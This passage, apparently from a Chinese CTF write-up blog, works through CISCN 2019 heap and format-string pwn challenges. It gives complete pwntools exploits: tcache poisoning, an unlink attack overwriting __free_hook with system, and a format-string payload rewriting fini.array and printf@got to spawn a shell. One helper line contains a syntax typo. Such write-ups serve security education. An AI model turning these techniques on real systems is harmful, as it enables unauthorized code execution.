    low_bytes = int16(low_bytes.decode())
    store_low = (low_bytes | idx)
    for i in range(0x11):
        if qword_0x6020e0[i][0] == 0:
            qword_0x6020e0[i] = [store_low, low_bytes]
            break
    return low_bytes, i


def del_note(idx:int):
    global io, qword_0x6020e0
    io.sendlineafter("your choice: ", '2')
    io.sendlineafter("index: ", str(idx))
    msg = io.recvline()
    count = -1
    for x in qword_0x6020e0:
        count += 1
        if (x[0] & 0xf) == idx:
            x[0] = 0
            x[1] = 0
            break
    return msg, count

def edit_note(idx:int, content:bytes):
    global io
    io.sendlineafter("your choice: ", '3')
    io.sendlineafter("index: ", str(idx))
    io.sendafter("content: ", content)
    io.recvuntil("edit success.\n\n")

# get chunk
new_note(0x10, 0x10) # idx 0 chunk A
new_note(0x1, 0x10) # idx 1 chunk B
new_note(0x2, 0x10) # idx 2 chunk C
new_note(0x3, 0x20) # idx 3 chunk D
new_note(0x4, 0x10, b'/bin/sh\x00') # idx 4 chunk E

show_qword_0x6020e0() # show array

# edit and overlap size field
edit_note(0, p64(0) + p64(0x71))

# del_note 1 chunk B and re-malloc it
del_note(1)
new_note(0x1, 0x60) # idx 1 chunk F
 # del_note 2 chunk C and 3 chunk D
del_note(2)
del_note(3)

# change the next pointer of freed chunk C and freed chunk D
payload = p64(0) * 3 + p64(0x21) + p64(0x602018) + p64(0) * 2 + p64(0x31) + p64(0x602070)
edit_note(1, payload)

# tcache attack
new_note(1, 0x10)
new_note(1, 0x20)

new_note(2, 0x10, p64(0x400790)) # idx 2, chunk G, change free@got to puts@plt
new_note(3, 0x20, b'a' * 8) # idx 3, chunk H, change setbuf@got to 'aaaaaaaa'

# call del_note to leak __libc_atoi address and calculate __libc_system address
io.sendlineafter("your choice: ", '2')
io.sendlineafter("index: ", '3')
msg = io.recvline()

show_qword_0x6020e0() # show array

# edit_note, change free@got to __libc_system
atoi_addr = u64(msg[8:-1] + b'\x00\x00')
LOG_ADDR('atoi_addr', atoi_addr)
system_addr = atoi_addr + 0xedc0
show_qword_0x6020e0()
edit_note(10, p64(system_addr) * 2)

# get shell
io.sendlineafter("your choice: ", '2')
io.sendlineafter("index: ", '4')

io.interactive()
|
es系列
ciscn-2019-es-4
总结
很基础的unlink,只记录下exp,不对题目做过多的分析。注意一点,对于含有tcache bin的glibc版本,需要先把tcache bin填满,再unlink。
EXP
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
|
from pwn import *
int16 = lambda x : int(x, base=16)
LOG_ADDR = lamda: x, y: log.info("Addr: {} ===> {}".format(x, y))

sh:tube = process("./ciscn_2019_es_4")

context.arch="amd64"


libc = ELF('libc-2.27.so')

def ma(idx, size, data) -> int:
    assert idx > -1 and idx < 0x21, "idx error!"
    assert size > 0x7f and idx < 0x101, "size error!"
    sh.sendlineafter("4.show\n", "1")
    sh.sendlineafter("index:\n", str(idx))
    sh.sendlineafter("size:\n", str(size))
    gift = sh.recvline()
    info("msg recv:{}".format(gift))
    leak_addr = int16(gift[6:-1].decode())
    info("leak addr:0x%x" % leak_addr)
    sh.sendafter("content:\n", data)
    return leak_addr


def fr(idx):
    sh.sendlineafter("4.show\n", "2")
    sh.sendlineafter("index:\n", str(idx))


edit_flag = 0
def ed(idx, data):
    global edit_flag
    assert edit_flag != 2, "cannot edit!"
    sh.sendlineafter("4.show\n", "3")
    sh.sendlineafter("index:\n", str(idx))
    sh.sendafter("content:\n", data)


def show(idx):
    sh.sendlineafter("4.show\n", "4")
    sh.sendlineafter("index:\n", str(idx))
    msg = sh.recvline()
    info("msg recv:{}".format(msg))
    return msg

for i in range(7):
    ma(i, 0xf0, '{}'.format(i) * 0xf0)

leak_addr = ma(7, 0x88, "a")
LOG_ADDR("leak_heap_addr", leak_addr) # 0x9f0960

ma(8, 0xf0, "b")
ma(9, 0x80, "c")
ma(0xa, 0x80, "d")
ma(0xb, 0x80, "/bin/sh\x00")

for i in range(7):
    fr(i)

# unlink
target_addr = 0x602118

layout = [0, 0x81, target_addr - 0x18, target_addr - 0x10, "a" * 0x60, 0x80]
ed(7, flat(layout))

fr(8)

free_got = 0x601fa0
layout = [leak_addr + 0x190, leak_addr + 0x190, free_got, 0x602100]
ed(7, flat(layout))

fr(4)
fr(5)

# tcache bin attack
ma(0, 0x80, p64(0x6022b8))
ma(1, 0x80, "a")
ma(4, 0x80, "a" * 8) # change key2

# leak libc addr
msg = show(6)
free_addr = u64(msg[:-1].ljust(8, b"\x00"))
LOG_ADDR("free_addr", free_addr)

libc.address = free_addr - 0x97950
LOG_ADDR("libc_base_addr", libc.address)

# edit __free_hook to system-addr
layout = [[libc.sym['__free_hook']] * 3, 0x602100]
ed(7, flat(layout))

ed(4, p64(libc.sym['system']))

# free /bin/sh chunk to get shell
fr(0xb)

sh.interactive()
|

远程打效果:
sw系列
ciscn-2019-sw-1
总结
根据本题,学习与收获有:
- 当

RELRO保护为NO RELRO的时候,init.array、fini.array、got.plt均可读可写;为PARTIAL RELRO的时候,ini.array、fini.array可读不可写,got.plt可读可写;为FULL RELRO时,init.array、fini.array、got.plt均可读不可写。
- 程序在加载的时候,会依次调用
init.array数组中的每一个函数指针,在结束的时候,依次调用fini.array中的每一个函数指针
- 当程序出现格式化字符串漏洞,但是需要写两次才能完成攻击,这个时候可以考虑改写
fini.array中的函数指针为main函数地址,可以再执行一次main函数。一般来说,这个数组的长度为1,也就是说只能写一个地址。
题目分析
checksec

函数分析
main

程序比较简单,只有一个main函数,而且就是格式化字符串漏洞。同时注意到,程序中有一个sys函数,里面调用了system。
sys

漏洞点
漏洞点很明显,就是main函数中的格式化字符串漏洞。可以并且格式化参数是一个栈变量而不是堆变量,相对来说利用难度要低一点。并且程序给了system函数,其实都不需要泄露地址。
利用思路
知识点
利用过程
- 利用格式化字符串漏洞,将
fini.array[0]改写为main函数地址,与此同时,将printf@got改写为system@plt,获得第二次执行main函数的机会
- 输入
/bin/sh获取shell
EXP
调试过程
-
测出printf格式化字符串的偏移
输入:aaaa%x,%x,%x,%x,%x,%x,%x,%x,%x,%x

测量出偏移为4
-

第一次改写fini.array和printf@got,直接手撸:
1
2
3
4
|
payload = b"%2052c%13$hn%31692c%14$hn%356c%15$hn"+ p32(0x804989c + 2) + p32(0x804989c) + p32(0x804979c)

sh.recvline()
sh.sendline(payload)
|
改写前:
改写后:


-
第二次输入/bin/sh获取shell:
完整exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
from pwn import *

sh = process("./ciscn_2019_sw_1")
# 往fini.array[0]写main@text, printf@got写system@plt
payload = b"%2052c%13$hn%31692c%14$hn%356c%15$hn" + p32(0x804989c + 2) + p32(0x804989c) + p32(0x804979c)

sh.recvline()

sh.sendline(payload)

sleep(1)

sh.sendline("/bin/sh")
sh.interactive()
|


远程攻击效果:
引用与参考
1、My Blog
2、Ctf Wiki
3、pwncli
 roderick
 支付宝
支付宝
 微信
微信